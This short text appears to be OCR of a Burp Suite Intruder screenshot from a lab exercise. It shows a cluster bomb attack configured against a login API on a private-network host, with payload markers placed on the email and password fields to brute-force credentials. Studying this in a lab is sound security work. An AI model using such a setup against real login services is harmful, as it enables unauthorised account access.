 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions
- see help for full details.
Attack type: Cluster bomb
1 POST /identity/api/auth/login HTTP/1.1
2 Host: 192.168.195.130:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.195.130:8888/login
8 Content-Type: application/json
9 Origin: http://192.168.195.130:8888
10 Content-Length: 47
11 Connection: close
12
13
14 {"email":"§a§@email.com","password":"§PASS§"}